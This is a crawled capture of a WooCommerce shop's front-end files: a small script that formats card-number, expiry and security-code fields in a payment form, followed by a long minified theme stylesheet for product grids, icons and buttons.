    padding-right: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #sq-pf-unq-wrapper
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('sq-pf-unq-wrapper');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#sq-pf-unq-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#sq-pf-unq-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#sq-pf-unq-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9
body_size: 19136
content:
@charset "UTF-8";@font-face{font-family:opal-icon;src:url(opal-icon.eot);src:url(opal-icon.eot?#iefix) format("eot"),url(opal-icon.woff2) format("woff2"),url(opal-icon.woff) format("woff"),url(opal-icon.ttf) format("truetype"),url(opal-icon.svg#opal-icon) format("svg")}[class*=opal-icon-]:before{font-family:opal-icon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.opal-icon{font-family:opal-icon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.opal-icon-arrow-left:before{content:""}.opal-icon-arrow-right:before{content:""}.opal-icon-bag:before{content:""}.opal-icon-cart:before{content:""}.opal-icon-cart2:before{content:""}.opal-icon-checked:before{content:""}.opal-icon-cog:before{content:""}.opal-icon-compare:before{content:""}.opal-icon-filter:before{content:""}.opal-icon-heart:before{content:""}.opal-icon-menu:before{content:""}.opal-icon-minus:before{content:""}.opal-icon-plan:before{content:""}.opal-icon-plus:before{content:""}.opal-icon-search:before{content:""}.opal-icon-sort:before{content:""}.opal-icon-start:before{content:""}.opal-icon-times:before{content:""}.opal-icon-user:before{content:""}.opal-icon-video:before{content:""}.opal-icon-wishlist-fill:before{content:""}.opal-icon-wishlist:before{content:""}.opal-icon-zoom-in:before{content:""}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before,.wpopal-handheld-footer-bar .cart .footer-cart-contents:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.add_to_cart_button:before,.lexus-icon-Icon_Cart:before,.product_type_external:before,.product_type_grouped:before,.product_type_variable:before,.woocommerce-cart .cart-empty:before,form.cart .single_add_to_cart_button:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}#woocommerce_layered_nav-2 li a:hover:not(.button):before,#woocommerce_layered_nav-2 li.chosen a:before,#woocommerce_layered_nav-2 li.current-cat a:before,.lexus-icon-Icon_Check:before,.widget_product_categories li a:hover:not(.button):before,.widget_product_categories li.chosen a:before,.widget_product_categories li.current-cat a:before,.woocommerce-widget-layered-nav-list li .filter-swatch:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before,.wpopal-button-actions .yith-wcqv-button:before{content:""}.lexus-icon-Icon_Filter:before,.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.wpopal-button-actions .compare:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.lexus-icon-Icon_User:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.entry-summary .yith-wcwl-add-to-wishlist a:before,.lexus-icon-Icon_Wishlist:before,.wpopal-button-actions .add_to_wishlist:before,.wpopal-button-actions .show a:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before,.wpopal-button-actions .show.yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before{content:""}.lexus-icon-Icon_Zoom-In:before,.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.price ins{font-weight:500}.woocommerce-active .site-branding{float:left}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.site-search .widget_product_search #searchsubmit{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.site-header-wishlist{position:relative}.site-header-wishlist .count{position:absolute;top:8px;right:-20px;padding:1px .5em;color:#fff;font-size:12px;opacity:1;line-height:1.4;border-radius:.7em;min-height:17px;min-width:18px;text-align:center;background:#ceb06a}.zoli-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,.7);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.zoli-handheld-footer-bar::after,.zoli-handheld-footer-bar::before{content:'';display:table}.zoli-handheld-footer-bar::after{clear:both}.zoli-handheld-footer-bar ul{margin:0}.zoli-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.zoli-handheld-footer-bar ul li:last-child>a{border-right:0}.zoli-handheld-footer-bar ul li>a{height:4.2358em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2)}.zoli-handheld-footer-bar ul li>a:active,.zoli-handheld-footer-bar ul li>a:focus{outline:0}.zoli-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.zoli-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.zoli-handheld-footer-bar ul li.search .site-search,.zoli-handheld-footer-bar ul li.search .widget,.zoli-handheld-footer-bar ul li.search form{margin-bottom:0}.zoli-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.zoli-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.zoli-handheld-footer-bar ul.columns-2 li{width:50%}.zoli-handheld-footer-bar ul.columns-3 li{width:33.33333%}.zoli-handheld-footer-bar ul.columns-4 li{width:25%}.zoli-handheld-footer-bar ul.columns-5 li{width:20%}.sf-input-focused .zoli-handheld-footer-bar{display:none}table.shop_table_responsive{max-width:100%}table.shop_table_responsive thead{display:none}table.shop_table_responsive tr td{display:block;text-align:left;clear:both}table.shop_table_responsive tr td::after,table.shop_table_responsive tr td::before{content:'';display:table}table.shop_table_responsive tr td::after{clear:both}table.shop_table_responsive tr td[data-title]::before{font-weight:300;float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.actions::before,table.shop_table_responsive tr td.download-actions::before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}table.shop_table_responsive.my_account_orders .order-actions{text-align:right}table.shop_table_responsive.my_account_orders .order-actions::before{display:none}ul.products{margin-left:0;padding-left:0;margin-bottom:0;clear:both}ul.products::after,ul.products::before{content:'';display:table}ul.products::after{clear:both}@media (min-width:768px){ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}}ul.products li.product{list-style:none;-webkit-transition:all ease .35s;transition:all ease .35s;position:relative;font-size:16px;font-size:1rem}ul.products li.product .product-wrap{margin-bottom:30px;-webkit-transition:all ease .35s;transition:all ease .35s}ul.products li.product .product-cats{font-size:13px;font-size:.8125rem;color:#ceb06a;line-height:18px}ul.products li.product .wpopal-button-actions>div{margin-left:3px;margin-bottom:5px}ul.products li.product .star-rating{margin:0}ul.products li.product .column-item,ul.products li.product .product-image{overflow:hidden}ul.products li.product .product-image{display:block;overflow:hidden;position:relative}ul.products li.product .product-image [class*=swiper-button-]{top:43%;opacity:0;visibility:hidden;-webkit-transition:all ease .35s;transition:all ease .35s}ul.products li.product .product-image .swiper-button-next,ul.products li.product .product-image .swiper-button-prev{height:50px;width:50px}ul.products li.product .product-image .swiper-button-next{right:-20px}ul.products li.product .product-image .swiper-button-prev{left:-20px}ul.products li.product .product-image:hover [class*=swiper-button-]{opacity:1;visibility:visible}ul.products li.product .product-image:hover .swiper-button-next{right:15px}ul.products li.product .product-image:hover .swiper-button-prev{left:15px}ul.products li.product .woocommerce-loop-product__title,ul.products li.product h2,ul.products li.product h3{font-size:13px;font-size:.8125rem;margin-bottom:5px;text-transform:capitalize;font-weight:300}ul.products li.product .woocommerce-loop-product__title a,ul.products li.product h2 a,ul.products li.product h3 a{color:#777}ul.products li.product .woocommerce-loop-product__title a:hover,ul.products li.product h2 a:hover,ul.products li.product h3 a:hover{color:#ceb06a}ul.products li.product .woocommerce-product-details__short-description{max-height:80px;overflow:hidden;line-height:20px}ul.products li.product .star-rating{font-size:10px;font-size:.625rem}ul.products li.product img{display:block;margin:0 auto}ul.products li.product.product-category .woocommerce-loop-category__title,ul.products li.product.product-category h2,ul.products li.product.product-category h3{font-size:1em;border-top:1px solid #eee;padding-top:.875em;text-align:center}ul.products li.product.product-category img{max-width:100%;height:auto}ul.products li.product .added_to_cart,ul.products li.product .button{opacity:1;visibility:visible}ul.products li.product:hover .added_to_cart,ul.products li.product:hover .button{opacity:1;visibility:visible}ul.products li.product.product-has-gallery .product-image{position:relative;-webkit-transition:all .5s ease;transition:all .5s ease;overflow:hidden}ul.products li.product.product-has-gallery .product-image .product-img-second{position:absolute;top:0;left:0;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}ul.products li.product.product-has-gallery:hover .product-img-second{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}ul.products li.product.product-has-gallery .swiper-container-horizontal{padding:0;margin-bottom:0}ul.products li.product .product-content-bottom{text-align:left;font-size:14px;font-size:.875rem}ul.products li.product .product-content-bottom .star-rating{margin-left:0}ul.products li.product .product-content-bottom .added_to_cart,ul.products li.product .product-content-bottom .button{margin-bottom:0;opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;font-family:Poppins,sans-serif}ul.products li.product.product-loop-split .elementor-grid-2 .elementor-grid{background-color:#fff;border-radius:3px}ul.products li.product.product-loop-split .add_to_cart_button:before,ul.products li.product.product-loop-split .product_type_external:before,ul.products li.product.product-loop-split .product_type_grouped:before{font-size:0;font-size:0}ul.products li.product.product-loop-split .column-item1{position:relative;margin-right:15px}ul.products li.product.product-loop-split .column-item1 img{-webkit-transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}ul.products li.product.product-loop-split .column-item2{margin-left:15px;margin-right:15px}ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:0}ul.products li.product.product-loop-split .column-item2 .time{display:none}ul.products li.product.product-loop-split:hover .add_to_cart_button{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1);z-index:9}ul.products li.product.product-loop-split a.add_to_cart_button,ul.products li.product.product-loop-split a.product_type_external,ul.products li.product.product-loop-split a.product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;opacity:0;font-weight:700;padding:8px 20px;border-radius:30px}ul.products li.product:hover a.add_to_cart_button,ul.products li.product:hover a.product_type_external,ul.products li.product:hover a.product_type_grouped{opacity:1}@media (max-width:1199.98px){ul.products li.product.product-loop-split .elementor-grid-2 .elementor-grid{display:block}ul.products li.product.product-loop-split .add_to_cart_button{opacity:1}ul.products li.product.product-loop-split a.add_to_cart_button,ul.products li.product.product-loop-split a.product_type_external,ul.products li.product.product-loop-split a.product_type_grouped{opacity:1}ul.products li.product.product-loop-split .column-item1{margin-right:0;margin-left:0}}@media (min-width:992px){ul.products li.product.product-loop-split .add_to_cart_button{opacity:0;-webkit-transition:all ease .35s;transition:all ease .35s;-webkit-transform:scale(0);transform:scale(0)}}ul.products li.product .swiper-pagination-bullets{display:none}.price{color:#222;font-weight:500;font-size:16px;font-size:1rem}.price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:.61805em;background-color:transparent;text-decoration:none;color:#dc443a}.price del{font-size:14px;font-size:.875rem;font-weight:300;color:#777;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.price del+ins{margin-right:.327em}.add_to_cart_button:before,.product_type_external:before,.product_type_grouped:before,.product_type_variable:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.added_to_cart{margin-left:5px}.added_to_cart:after{padding-left:5px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f061"}.added_to_cart.wc-forward{display:none}.wpopal-button-actions{-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:2}@media (min-width:992px){.wpopal-button-actions{position:absolute;opacity:0}}.wpopal-button-actions .product-image{display:none!important}.wpopal-button-actions .add_to_cart_button,.wpopal-button-actions .add_to_wishlist,.wpopal-button-actions .compare,.wpopal-button-actions .product_type_external,.wpopal-button-actions .product_type_grouped,.wpopal-button-actions .product_type_variable,.wpopal-button-actions .show a,.wpopal-button-actions .yith-wcqv-button{font-size:0;text-align:center;background:#333;width:50px;height:50px;line-height:50px;color:#fff;display:grid;padding:0;border-radius:100%}.wpopal-button-actions .add_to_cart_button:before,.wpopal-button-actions .add_to_wishlist:before,.wpopal-button-actions .compare:before,.wpopal-button-actions .product_type_external:before,.wpopal-button-actions .product_type_grouped:before,.wpopal-button-actions .product_type_variable:before,.wpopal-button-actions .show a:before,.wpopal-button-actions .yith-wcqv-button:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;line-height:50px;text-align:center}.wpopal-button-actions .add_to_cart_button:hover,.wpopal-button-actions .add_to_wishlist:hover,.wpopal-button-actions .compare:hover,.wpopal-button-actions .product_type_external:hover,.wpopal-button-actions .product_type_grouped:hover,.wpopal-button-actions .product_type_variable:hover,.wpopal-button-actions .show a:hover,.wpopal-button-actions .yith-wcqv-button:hover{background:#ceb06a}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse{display:inline-block}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse .feedback,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse .feedback{position:absolute;top:-15px;display:none}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a{font-size:0;text-align:center;background:#333;width:50px;height:50px;line-height:50px;color:#fff;display:grid;padding:0;border-radius:100%}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;color:#ceb06a;text-align:center;line-height:50px}.wpopal-button-actions .show{position:relative}.wpopal-button-actions .show .ajax-loading{position:absolute}.wpopal-button-actions .show .feedback{display:none}.wpopal-button-actions .yith-wcwl-add-to-wishlist{margin-top:0}@media (max-width:991.98px){.add_to_cart_button,.product_type_external,.product_type_grouped{background-color:#333!important;border-color:#333!important}}.yith-wcwl-add-to-wishlist .add_to_wishlist img,.yith-wcwl-add-to-wishlist svg.yith-wcwl-icon-svg{display:none}.woo-wrap-swatches{z-index:2;text-align:center;line-height:1;margin-bottom:10px}.woo-wrap-swatches .variable-item-span-color{border-radius:100%;height:12px;width:12px;display:inline-block;margin-right:10px;vertical-align:middle;position:relative}.woo-wrap-swatches .variable-item-span-color:after{top:1px;bottom:0;left:0;right:0;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:5px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;line-height:1;color:#fff;background-color:rgba(0,0,0,.1);border-radius:50%;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.woo-wrap-swatches .variable-item-span-color:hover:after{opacity:1}.product-loop-style-default ul.products li.product .product-wrap,.product-loop-style-layout-1 ul.products li.product .product-wrap{text-align:center}.product-loop-style-default ul.products li.product .product-wrap .product-content-top,.product-loop-style-layout-1 ul.products li.product .product-wrap .product-content-top{margin-bottom:18px}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button{position:absolute}.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-loop-product__title,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-product-details__short-description p,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-product-details__short-description p{margin-bottom:3px}.product-loop-style-default ul.products li.product.product-loop-split .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split .wpopal-button-actions{left:auto;right:auto;padding:10px 0;bottom:30px}@media (max-width:1024px){.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-loop-product__title,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-loop-product__title{margin-top:25px;margin-bottom:15px}.product-loop-style-default ul.products li.product.product-loop-split .price,.product-loop-style-layout-1 ul.products li.product.product-loop-split .price{margin:5px 0}.product-loop-style-default ul.products li.product.product-loop-split:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-default ul.products li.product.product-loop-split:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:unset;transform:unset}.product-loop-style-default ul.products li.product.product-loop-split:hover .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .add_to_cart_button{opacity:1}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-default ul.products li.product.product-loop-split .product_type_external,.product-loop-style-default ul.products li.product.product-loop-split .product_type_grouped,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_external,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_grouped{text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease;font-size:12px;font-size:.75rem;opacity:0;position:absolute;font-weight:700;top:50%;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto;max-width:160px;padding:8px 30px;border-radius:30px}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button:before,.product-loop-style-default ul.products li.product.product-loop-split .product_type_external:before,.product-loop-style-default ul.products li.product.product-loop-split .product_type_grouped:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_external:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_grouped:before{font-size:0}.product-loop-style-default ul.products li.product .star-rating,.product-loop-style-layout-1 ul.products li.product .star-rating{margin:0 auto}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions{position:absolute;top:0;right:-75px;opacity:0;-webkit-transition:all .6s ease;transition:all .6s ease}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare{font-size:0;background-color:transparent;border:0}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;color:#333}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover{cursor:pointer;background-color:transparent}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover:before{color:#ceb06a}.product-loop-style-default ul.products li.product .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions{position:absolute;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);transition:opacity .6s ease,visibility .6s ease,transform .6s ease,-webkit-transform .6s ease;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;opacity:0;left:0;right:0;width:auto}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button{border:transparent;background:#474747}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before{color:#fff}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover{background:#ceb06a}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before{color:#fff}@media (max-width:991px){.product-loop-style-default ul.products li.product .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions{opacity:1;-webkit-transform:translateY(-70px) translateZ(0);transform:translateY(-70px) translateZ(0)}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare,.product-loop-style-default ul.products li.product 